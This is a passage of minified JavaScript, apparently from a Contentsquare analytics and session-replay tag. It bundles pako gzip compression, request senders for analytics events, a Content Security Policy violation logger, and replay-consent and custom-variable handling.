gt;if(a.lookahead===0)break}if(g=0,a.lookahead>=K&&(a.ins_h=Le(a,a.ins_h,a.window[a.strstart+K-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=K-1,g!==0&&a.prev_length<a.max_lazy_match&&a.strstart-g<=a.w_size-se&&(a.match_length=jo(a,g),a.match_length<=5&&(a.strategy===lh||a.match_length===K&&a.strstart-a.match_start>4096)&&(a.match_length=K-1)),a.prev_length>=K&&a.match_length<=a.prev_length){u=a.strstart+a.lookahead-K,E=Ne(a,a.strstart-1-a.prev_match,a.prev_length-K),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=u&&(a.ins_h=Le(a,a.ins_h,a.window[a.strstart+K-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=K-1,a.strstart++,E&&(At(a,!1),a.strm.avail_out===0))return gt}else if(a.match_available){if(E=Ne(a,0,a.window[a.strstart-1]),E&&At(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return gt}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(E=Ne(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<K-1?a.strstart:K-1,f===Me?(At(a,!0),a.strm.avail_out===0?as:Ns):a.last_lit&&(At(a,!1),a.strm.avail_out===0)?gt:Qs},bh=(a,f)=>{let g,E,u,R,A=a.window;for(;;){if(a.lookahead<=De){if(cs(a),a.lookahead<=De&&f===ns)return gt;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=K&&a.strstart>0&&(u=a.strstart-1,E=A[u],E===A[++u]&&E===A[++u]&&E===A[++u])){R=a.strstart+De;do;while(E===A[++u]&&E===A[++u]&&E===A[++u]&&E===A[++u]&&E===A[++u]&&E===A[++u]&&E===A[++u]&&E===A[++u]&&u<R);a.match_length=De-(R-u),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=K?(g=Ne(a,1,a.match_length-K),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(g=Ne(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),g&&(At(a,!1),a.strm.avail_out===0))return gt}return a.insert=0,f===Me?(At(a,!0),a.strm.avail_out===0?as:Ns):a.last_lit&&(At(a,!1),a.strm.avail_out===0)?gt:Qs},Rh=(a,f)=>{let g;for(;;){if(a.lookahead===0&&(cs(a),a.lookahead===0)){if(f===ns)return gt;break}if(a.match_length=0,g=Ne(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,g&&(At(a,!1),a.strm.avail_out===0))return gt}return a.insert=0,f===Me?(At(a,!0),a.strm.avail_out===0?as:Ns):a.last_lit&&(At(a,!1),a.strm.avail_out===0)?gt:Qs};function ce(a,f,g,E,u){this.good_length=a,this.max_lazy=f,this.nice_length=g,this.max_chain=E,this.func=u}let ti=[new ce(0,0,0,0,Th),new ce(4,4,8,4,Fr),new ce(4,5,16,8,Fr),new ce(4,6,32,32,Fr),new ce(4,4,16,16,Ms),new ce(8,16,32,32,Ms),new ce(8,16,128,128,Ms),new ce(8,32,128,256,Ms),new ce(32,128,258,1024,Ms),new ce(32,258,258,4096,Ms)],Ch=a=>{a.window_size=2*a.w_size,xe(a.head),a.max_lazy_match=ti[a.level].max_lazy,a.good_match=ti[a.level].good_length,a.nice_match=ti[a.level].nice_length,a.max_chain_length=ti[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=K-1,a.match_available=0,a.ins_h=0};function Ih(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=$i,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(vh*2),this.dyn_dtree=new Uint16Array((2*yh+1)*2),this.bl_tree=new Uint16Array((2*Eh+1)*2),xe(this.dyn_ltree),xe(this.dyn_dtree),xe(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(Sh+1),this.heap=new Uint16Array(2*Hr+1),xe(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Hr+1),xe(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let Ho=a=>{if(!a||!a.state)return ke(a,Kt);a.total_in=a.total_out=0,a.data_type=fh;let f=a.state;return f.pending=0,f.pending_out=0,f.wrap<0&&(f.wrap=-f.wrap),f.status=f.wrap?zi:os,a.adler=f.wrap===2?0:1,f.last_flush=ns,eh(f),ae},Bo=a=>{let f=Ho(a);return f===ae&&Ch(a.state),f},Ph=(a,f)=>!a||!a.state||a.state.wrap!==2?Kt:(a.state.gzhead=f,ae),Fo=(a,f,g,E,u,R)=>{if(!a)return Kt;let A=1;if(f===ch&&(f=6),E<0?(A=0,E=-E):E>15&&(A=2,E-=16),u<1||u>ph||g!==$i||E<8||E>15||f<0||f>9||R<0||R>uh)return ke(a,Kt);E===8&&(E=9);let I=new Ih;return a.state=I,I.strm=a,I.wrap=A,I.gzhead=null,I.w_bits=E,I.w_size=1<<I.w_bits,I.w_mask=I.w_size-1,I.hash_bits=u+7,I.hash_size=1<<I.hash_bits,I.hash_mask=I.hash_size-1,I.hash_shift=~~((I.hash_bits+K-1)/K),I.window=new Uint8Array(I.w_size*2),I.head=new Uint16Array(I.hash_size),I.prev=new Uint16Array(I.w_size),I.lit_bufsize=1<<u+6,I.pending_buf_size=I.lit_bufsize*4,I.pending_buf=new Uint8Array(I.pending_buf_size),I.d_buf=1*I.lit_bufsize,I.l_buf=3*I.lit_bufsize,I.level=f,I.strategy=R,I.method=g,Bo(a)},Oh=(a,f)=>Fo(a,f,$i,gh,mh,dh),Nh=(a,f)=>{let g,E;if(!a||!a.state||f>Lo||f<0)return a?ke(a,Kt):Kt;let u=a.state;if(!a.output||!a.input&&a.avail_in!==0||u.status===Js&&f!==Me)return ke(a,a.avail_out===0?jr:Kt);u.strm=a;let R=u.last_flush;if(u.last_flush=f,u.status===zi)if(u.wrap===2)a.adler=0,tt(u,31),tt(u,139),tt(u,8),u.gzhead?(tt(u,(u.gzhead.text?1:0)+(u.gzhead.hcrc?2:0)+(u.gzhead.extra?4:0)+(u.gzhead.name?8:0)+(u.gzhead.comment?16:0)),tt(u,u.gzhead.time&255),tt(u,u.gzhead.time>>8&255),tt(u,u.gzhead.time>>16&255),tt(u,u.gzhead.time>>24&255),tt(u,u.level===9?2:u.strategy>=Fi||u.level<2?4:0),tt(u,u.gzhead.os&255),u.gzhead.extra&&u.gzhead.extra.length&&(tt(u,u.gzhead.extra.length&255),tt(u,u.gzhead.extra.length>>8&255)),u.gzhead.hcrc&&(a.adler=Oe(a.adler,u.pending_buf,u.pending,0)),u.gzindex=0,u.status=Br):(tt(u,0),tt(u,0),tt(u,0),tt(u,0),tt(u,0),tt(u,u.level===9?2:u.strategy>=Fi||u.level<2?4:0),tt(u,wh),u.status=os);else{let A=$i+(u.w_bits-8<<4)<<8,I=-1;u.strategy>=Fi||u.level<2?I=0:u.level<6?I=1:u.level===6?I=2:I=3,A|=I<<6,u.strstart!==0&&(A|=_h),A+=31-A%31,u.status=os,Zs(u,A),u.strstart!==0&&(Zs(u,a.adler>>>16),Zs(u,a.adler&65535)),a.adler=1}if(u.status===Br)if(u.gzhead.extra){for(g=u.pending;u.gzindex<(u.gzhead.extra.length&65535)&&!(u.pending===u.pending_buf_size&&(u.gzhead.hcrc&&u.pending>g&&(a.adler=Oe(a.adler,u.pending_buf,u.pending-g,g)),Ve(a),g=u.pending,u.pending===u.pending_buf_size));)tt(u,u.gzhead.extra[u.gzindex]&255),u.gzindex++;u.gzhead.hcrc&&u.pending>g&&(a.adler=Oe(a.adler,u.pending_buf,u.pending-g,g)),u.gzindex===u.gzhead.extra.length&&(u.gzindex=0,u.status=Gi)}else u.status=Gi;if(u.status===Gi)if(u.gzhead.name){g=u.pending;do{if(u.pending===u.pending_buf_size&&(u.gzhead.hcrc&&u.pending>g&&(a.adler=Oe(a.adler,u.pending_buf,u.pending-g,g)),Ve(a),g=u.pending,u.pending===u.pending_buf_size)){E=1;break}u.gzindex<u.gzhead.name.length?E=u.gzhead.name.charCodeAt(u.gzindex++)&255:E=0,tt(u,E)}while(E!==0);u.gzhead.hcrc&&u.pending>g&&(a.adler=Oe(a.adler,u.pending_buf,u.pending-g,g)),E===0&&(u.gzindex=0,u.status=qi)}else u.status=qi;if(u.status===qi)if(u.gzhead.comment){g=u.pending;do{if(u.pending===u.pending_buf_size&&(u.gzhead.hcrc&&u.pending>g&&(a.adler=Oe(a.adler,u.pending_buf,u.pending-g,g)),Ve(a),g=u.pending,u.pending===u.pending_buf_size)){E=1;break}u.gzindex<u.gzhead.comment.length?E=u.gzhead.comment.charCodeAt(u.gzindex++)&255:E=0,tt(u,E)}while(E!==0);u.gzhead.hcrc&&u.pending>g&&(a.adler=Oe(a.adler,u.pending_buf,u.pending-g,g)),E===0&&(u.status=Wi)}else u.status=Wi;if(u.status===Wi&&(u.gzhead.hcrc?(u.pending+2>u.pending_buf_size&&Ve(a),u.pending+2<=u.pending_buf_size&&(tt(u,a.adler&255),tt(u,a.adler>>8&255),a.adler=0,u.status=os)):u.status=os),u.pending!==0){if(Ve(a),a.avail_out===0)return u.last_flush=-1,ae}else if(a.avail_in===0&&Uo(f)<=Uo(R)&&f!==Me)return ke(a,jr);if(u.status===Js&&a.avail_in!==0)return ke(a,jr);if(a.avail_in!==0||u.lookahead!==0||f!==ns&&u.status!==Js){let A=u.strategy===Fi?Rh(u,f):u.strategy===hh?bh(u,f):ti[u.level].func(u,f);if((A===as||A===Ns)&&(u.status=Js),A===gt||A===as)return a.avail_out===0&&(u.last_flush=-1),ae;if(A===Qs&&(f===nh?rh(u):f!==Lo&&(sh(u,0,0,!1),f===oh&&(xe(u.head),u.lookahead===0&&(u.strstart=0,u.block_start=0,u.insert=0))),Ve(a),a.avail_out===0))return u.last_flush=-1,ae}return f!==Me?ae:u.wrap<=0?Vo:(u.wrap===2?(tt(u,a.adler&255),tt(u,a.adler>>8&255),tt(u,a.adler>>16&255),tt(u,a.adler>>24&255),tt(u,a.total_in&255),tt(u,a.total_in>>8&255),tt(u,a.total_in>>16&255),tt(u,a.total_in>>24&255)):(Zs(u,a.adler>>>16),Zs(u,a.adler&65535)),Ve(a),u.wrap>0&&(u.wrap=-u.wrap),u.pending!==0?ae:Vo)},Mh=a=>{if(!a||!a.state)return Kt;let f=a.state.status;return f!==zi&&f!==Br&&f!==Gi&&f!==qi&&f!==Wi&&f!==os&&f!==Js?ke(a,Kt):(a.state=null,f===os?ke(a,ah):ae)},Dh=(a,f)=>{let g=f.length;if(!a||!a.state)return Kt;let E=a.state,u=E.wrap;if(u===2||u===1&&E.status!==zi||E.lookahead)return Kt;if(u===1&&(a.adler=ko(a.adler,f,g,0)),E.wrap=0,g>=E.w_size){u===0&&(xe(E.head),E.strstart=0,E.block_start=0,E.insert=0);let Q=new Uint8Array(E.w_size);Q.set(f.subarray(g-E.w_size,g),0),f=Q,g=E.w_size}let R=a.avail_in,A=a.next_in,I=a.input;for(a.avail_in=g,a.next_in=0,a.input=f,cs(E);E.lookahead>=K;){let Q=E.strstart,H=E.lookahead-(K-1);do E.ins_h=Le(E,E.ins_h,E.window[Q+K-1]),E.prev[Q&E.w_mask]=E.head[E.ins_h],E.head[E.ins_h]=Q,Q++;while(--H);E.strstart=Q,E.lookahead=K-1,cs(E)}return E.strstart+=E.lookahead,E.block_start=E.strstart,E.insert=E.lookahead,E.lookahead=0,E.match_length=E.prev_length=K-1,E.match_available=0,a.next_in=A,a.input=I,a.avail_in=R,E.wrap=u,ae};var kh=Oh,xh=Fo,Lh=Bo,Vh=Ho,Uh=Ph,jh=Nh,Hh=Mh,Bh=Dh,Fh="pako deflate (from Nodeca project)",ei={deflateInit:kh,deflateInit2:xh,deflateReset:Lh,deflateResetKeep:Vh,deflateSetHeader:Uh,deflate:jh,deflateEnd:Hh,deflateSetDictionary:Bh,deflateInfo:Fh};let $h=(a,f)=>Object.prototype.hasOwnProperty.call(a,f);var zh=function(a){let f=Array.prototype.slice.call(arguments,1);for(;f.length;){let g=f.shift();if(g){if(typeof g!="object")throw new TypeError(g+"must be non-object");for(let E in g)$h(g,E)&&(a[E]=g[E])}}return a},Gh=a=>{let f=0;for(let E=0,u=a.length;E<u;E++)f+=a[E].length;let g=new Uint8Array(f);for(let E=0,u=0,R=a.length;E<R;E++){let A=a[E];g.set(A,u),u+=A.length}return g},$o={assign:zh,flattenChunks:Gh};let zo=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{zo=!1}let si=new Uint8Array(256);for(let a=0;a<256;a++)si[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;si[254]=si[254]=1;var qh=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let f,g,E,u,R,A=a.length,I=0;for(u=0;u<A;u++)g=a.charCodeAt(u),(g&64512)===55296&&u+1<A&&(E=a.charCodeAt(u+1),(E&64512)===56320&&(g=65536+(g-55296<<10)+(E-56320),u++)),I+=g<128?1:g<2048?2:g<65536?3:4;for(f=new Uint8Array(I),R=0,u=0;R<I;u++)g=a.charCodeAt(u),(g&64512)===55296&&u+1<A&&(E=a.charCodeAt(u+1),(E&64512)===56320&&(g=65536+(g-55296<<10)+(E-56320),u++)),g<128?f[R++]=g:g<2048?(f[R++]=192|g>>>6,f[R++]=128|g&63):g<65536?(f[R++]=224|g>>>12,f[R++]=128|g>>>6&63,f[R++]=128|g&63):(f[R++]=240|g>>>18,f[R++]=128|g>>>12&63,f[R++]=128|g>>>6&63,f[R++]=128|g&63);return f};let Go=(a,f=a.length)=>{if(f<65534&&a.subarray&&zo)return String.fromCharCode.apply(null,a.length===f?a:a.subarray(0,f));let g="";for(let E=0;E<f;E++)g+=String.fromCharCode(a[E]);return g};var Wh=(a,f)=>{let g=f||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,f));let E,u,R=new Array(g*2);for(u=0,E=0;E<g;){let A=a[E++];if(A<128){R[u++]=A;continue}let I=si[A];if(I>4){R[u++]=65533,E+=I-1;continue}for(A&=I===2?31:I===3?15:7;I>1&&E<g;)A=A<<6|a[E++]&63,I--;if(I>1){R[u++]=65533;continue}A<65536?R[u++]=A:(A-=65536,R[u++]=55296|A>>10&1023,R[u++]=56320|A&1023)}return Go(R,u)},Yh=(a,f)=>{f=f||a.length,f>a.length&&(f=a.length);let g=f-1;for(;g>=0&&(a[g]&192)===128;)g--;return g<0||g===0?f:g+si[a[g]]>f?g:f},qo={string2buf:qh,buf2string:Wh,utf8border:Yh};function Xh(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var Kh=Xh;let Wo=Object.prototype.toString,{Z_NO_FLUSH:Jh,Z_SYNC_FLUSH:Qh,Z_FULL_FLUSH:Zh,Z_FINISH:tu,Z_OK:Yi,Z_STREAM_END:eu,Z_DEFAULT_COMPRESSION:su,Z_DEFAULT_STRATEGY:iu,Z_DEFLATED:ru}=xo;function Xi(a){this.options=$o.assign({level:su,method:ru,chunkSize:16384,windowBits:15,memLevel:8,strategy:iu},a||{});let f=this.options;f.raw&&f.windowBits>0?f.windowBits=-f.windowBits:f.gzip&&f.windowBits>0&&f.windowBits<16&&(f.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Kh,this.strm.avail_out=0;let g=ei.deflateInit2(this.strm,f.level,f.method,f.windowBits,f.memLevel,f.strategy);if(g!==Yi)throw new Error(Bi[g]);if(f.header&&ei.deflateSetHeader(this.strm,f.header),f.dictionary){let E;if(typeof f.dictionary=="string"?E=qo.string2buf(f.dictionary):Wo.call(f.dictionary)==="[object ArrayBuffer]"?E=new Uint8Array(f.dictionary):E=f.dictionary,g=ei.deflateSetDictionary(this.strm,E),g!==Yi)throw new Error(Bi[g]);this._dict_set=!0}}Xi.prototype.push=function(a,f){let g=this.strm,E=this.options.chunkSize,u,R;if(this.ended)return!1;for(f===~~f?R=f:R=f===!0?tu:Jh,typeof a=="string"?g.input=qo.string2buf(a):Wo.call(a)==="[object ArrayBuffer]"?g.input=new Uint8Array(a):g.input=a,g.next_in=0,g.avail_in=g.input.length;;){if(g.avail_out===0&&(g.output=new Uint8Array(E),g.next_out=0,g.avail_out=E),(R===Qh||R===Zh)&&g.avail_out<=6){this.onData(g.output.subarray(0,g.next_out)),g.avail_out=0;continue}if(u=ei.deflate(g,R),u===eu)return g.next_out>0&&this.onData(g.output.subarray(0,g.next_out)),u=ei.deflateEnd(this.strm),this.onEnd(u),this.ended=!0,u===Yi;if(g.avail_out===0){this.onData(g.output);continue}if(R>0&&g.next_out>0){this.onData(g.output.subarray(0,g.next_out)),g.avail_out=0;continue}if(g.avail_in===0)break}return!0},Xi.prototype.onData=function(a){this.chunks.push(a)},Xi.prototype.onEnd=function(a){a===Yi&&(this.result=$o.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function nu(a,f){f=f||{};let g=new Xi(f);if(g.push(a,!0),g.err)throw g.msg||Bi[g.err];return g.result}function ou(a,f){return f=f||{},f.gzip=!0,nu(a,f)}return(a,f,g)=>{let E=ou(a);return f==="base64"?E=btoa(Go(E)):E=E.buffer,g&&g(E),E}}var HE=(()=>{class s extends El{constructor(){super(),this.algorithm=Nr.GZIP,this.t0=Zn(),this.compress=(i,n,o)=>this.Dm.compress(i,n).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?FE:BE;this.Dm=new e,jE.create(e,{getPakoCompressor:Zn}).then(i=>{this.Dm=i})}compressSync(t,e){try{return this.t0(t,e)}catch(i){throw ot.warn(i),i}}}return s})(),BE=(()=>{class s{constructor(){this.e0=Zn()}compress(t,e){return Promise.resolve(this.e0(t,e))}}return s})(),FE=(()=>{class s{s0(t){return new Promise(e=>{let i=new FileReader;i.onload=n=>e(n.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),n=new Response(i).arrayBuffer();return e==="base64"?n.then(o=>this.s0(o)):n}}return s})(),$E=(()=>{class s extends El{constructor(){super(...arguments),this.algorithm=Nr.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),Dl=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!VE.isCompressionEnabled()?new $E:this.instance=new HE}}return s})(),zE=s=>{let r=s*60*1e3;return`${Math.floor(csDate.now()/r)}`},GE=5e3,qE=(()=>{class s extends Oc{constructor(t,e,i){super(t,e),this.jr=null,this.i0=(i==null?void 0:i.type)||"json",this.km=i==null?void 0:i.cacheMinutes,this.Co=i==null?void 0:i.timeout}onLoad(t){this.Hr=t}onError(t){this.Io=t}onTimeout(t,e){this.Zi=t,this.Co=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,n=>n());let t=this.retrieveParameters();this.Qc(t);let e=yi.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.r0(i,this.i0)}abort(){this.jr&&(this.jr.abort(),this.jr=null)}isInProgress(){return this.jr!==null}r0(t,e){var i;let n=new XMLHttpRequest;n.open("GET",t,!0),n.responseType=e,n.onerror=()=>{var o;return(o=this.Io)===null||o===void 0?void 0:o.call(this,n)},n.ontimeout=()=>{var o;return(o=this.Zi)===null||o===void 0?void 0:o.call(this,n)},n.onload=()=>{var o,c;n.status>=200&&n.status<400?((o=this.Hr)===null||o===void 0||o.call(this,this.n0(n,e)?n.response:n.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Io)===null||c===void 0||c.call(this,n)},n.onloadend=()=>{this.jr=null},n.timeout=(i=this.Co)!==null&&i!==void 0?i:GE,this.jr=n,n.send()}n0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}Qc(t){let e;this.km?e=`${zE(this.km)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),WE=(()=>{class s{constructor(t){var e;this.Xe={},this.xu={},this.xm=i=>{for(let n of i){let{metadata:o,events:c}=n;this.send(c,o)}},this.Ba=t.endpoint,this.Po=t.compressionOpts,this.oe=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Lu=t.contentType,this.worker=!!t.worker,this.oe&&this.oe.recover(this.xm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Xe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Xe[e]}):this.Xe={}}send(t,e){let i=e||{...this.Xe},n=!("ct"in i),o=this.Lu==="application/json"||typeof t!="string"&&!this.o0(t);"ct"in i||(!this.Po||!n?i.ct=Nr.UNCOMPRESSED:i.ct=this.Po.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(d=>`${encodeURIComponent(d)}=${encodeURIComponent(i[d])}`).join("&"),h=`${this.Ba}?${l}`;if(no(this.mandatoryParameters,d=>i[d]==null)){ot.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.Po&&n&&typeof c=="string"?this.Po.compressor(c,this.Po.compressionOutputType,d=>this.Lm(h,i,d)):this.Lm(h,i,c)}onLoad(t){this.Hr=t}onError(t){this.Io=t}onTimeout(t,e){this.Zi=t,this.Co=e}abort(){this.Vm&&this.Vm()}setRequestHeader(t,e){this.xu[t]=e}getQueryParams(){return this.Xe}o0(t){return t&&t.byteLength!==void 0}Lm(t,e,i){let n=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");n.open("POST",t),this.Lu&&n.setRequestHeader("Content-Type",this.Lu),n.onload=()=>{if(this.oe&&this.oe.recover(this.xm),this.Hr){let c={params:e,responseText:n.responseText,status:n.status};this.Hr(c)}},n.onerror=()=>{this.oe&&this.oe.save({key:o,metadata:e,events:i}),this.Io&&this.Io({params:e})},this.Co&&this.Zi&&(n.timeout=this.Co,n.ontimeout=()=>{this.Zi()}),this.Vm=()=>n.abort(),Object.keys(this.xu).forEach(c=>{n.setRequestHeader(c,this.xu[c])}),n.send(i)}}return s})(),kl=(()=>{class s{constructor(t){this.Um=t}create(t,e,i){let n=e?{compressor:this.Um.compress,compressionOutputType:e,compressionType:this.Um.algorithm}:void 0;return new WE({endpoint:t,compressionOpts:n,recoveryStorage:i})}}return s})(),YE=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),XE=(()=>{class s{constructor(t){this.Vu=t}start(){this.Vu.onEvent(t=>this.Z(t)),this.Vu.start()}stop(){this.Vu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;$.warn(e)}}return s})(),KE=(()=>{class s{constructor(){this.Kt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){xt(this.Kt)}stop(){Lt(this.Kt)}onEvent(t){this.j=t}a0(t){if(!t)return!1;let e=t.disposition;return q(t.sourceFile)&&csArray.prototype.some.call(s.c0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.a0(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.c0=["contentsquare","cdnssl.clicktale.net"],F([x("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),JE=(()=>{class s{init(){this.vc=new XE(new KE),this.vc.start()}onOptout(){this.vc.stop()}onArtificialPageViewEnd(t){t&&this.vc.stop()}onAfterArtificialPageView(t){t&&this.vc.start()}}return s})(),QE=(()=>{class s{constructor(t,e,i){this.E=t,this.R=e,this.w=i}grantReplayConsent(){if(!Je.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.grantReplayRecordingBeforeSessionStart();return}Je.isRecordingBlockedByConsent(t)&&(this.R.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!Je.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.withdrawnReplayRecordingBeforeSessionStart();return}Je.isRecordingWithDrawn(t)||(this.R.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),ZE=["replay:consent:unanonymized:granted","trackConsentGranted"],tv=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],ev=["replay:consent:startForSession:granted"],sv=["replay:consent:startForSession:withdrawn"],iv=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.It=i,this.R=n,this.w=o}init(){this.jm=new QE(this.E,this.R,this.w),this.It.setInitialConsent(),this.ut()}ut(){this.S.register(ZE,()=>{this.It.grantReplayAnonymizationConsent()}),this.S.register(tv,()=>{this.It.withdrawReplayAnonymizationConsent()}),this.S.register(ev,()=>{this.jm.grantReplayConsent()}),this.S.register(sv,()=>{this.jm.withdrawReplayConsent()})}onOptout(){this.It.removeAllConsents()}onBeforeVisitorRenewal(){this.It.removeAllConsents()}onAfterVisitorRenewal(){this.It.setInitialConsent()}onAfterVisitorCleared(){this.It.setInitialConsent()}}return s})(),Ge="_cs_c",us=(()=>{let s;return function(r){r[r.NOT_REQUIRED=0]="NOT_REQUIRED",r[r.NOT_EXPRESSED=1]="NOT_EXPRESSED",r[r.GRANTED=2]="GRANTED",r[r.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),rv=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.yt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.yt.getItem(Ge):t=this.M.get(Ge),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.yt.setItem(Ge,csString(t)):this.M.set(Ge,csString(t),io)}remove(){this.E.cookielessTrackingEnabled?this.yt.removeItem(Ge):this.M.delete(Ge)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.M.delete(Ge,Ir.CURRENT_DOMAIN):this.M.delete(Ge,this.M.getRootDomain()))}}return s})(),nv=(()=>{class s{constructor(t,e,i){this.E=t,this.pt=e,this.w=i}setInitialConsent(){let t=this.pt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===us.NOT_REQUIRED||!e&&t!==us.NOT_REQUIRED}handleSubdomainChange(){this.pt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?us.NOT_EXPRESSED:us.NOT_REQUIRED;this.pt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.pt.set(us.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.pt.set(us.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.pt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.pt.get()===us.GRANTED}getRequestParameters(){return{uc:`${this.pt.get()}`}}}return s})();var ov=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})();var nc=512,oc=255,yn={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},av=(()=>{class s{constructor(t,e){this.D=t,this.pt=e,this.te={},this.$e={}}set(t,e,i,n){let o,c;if((qt(t)||q(t))&&Number(t)>0&&Vt(e)&&Vt(i)&&!ss(e)&&!ss(i)&&this.u0(n)){let l=this.D.anonymizePII(csString(e)),h=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,nc),csString.prototype.slice.call(h,0,oc)],c=i!=="",!et(n)||csArray.prototype.indexOf.call(yn.SESSION,n)>=0){let d=this.getCustomVariablesSession();c?d[t]=o:delete d[t],this.setCustomVariableSession(d)}(!et(n)||csArray.prototype.indexOf.call(yn.PAGE,n)>=0)&&(c?this.te[t]=o:delete this.te[t]),et(n)&&csArray.prototype.indexOf.call(yn.NEXT_PAGE_ONLY,n)>=0&&(c?this.$e[t]=o:delete this.$e[t])}else throw new kt(Yc[0])}getCustomVariablesSession(){let t=this.pt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&pi(e)?e:{}}setCustomVariableSession(t){this.pt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.pt.remove()}removeCustomVariablesPage(){this.te={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in 